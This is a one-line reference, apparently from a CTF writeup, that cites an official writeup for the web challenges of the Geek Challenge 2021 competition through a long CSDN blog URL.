参考: 官方wp https://blog.csdn.net/weixin_43610673/article/details/121426951?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522163793652716780274159451%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=163793652716780274159451&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2allfirst_rank_ecpm_v1~rank_v31_ecpm-5-121426951.first_rank_v2_pc_rank_v29&utm_term=%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%982021web&spm=1018.2226.3001.4187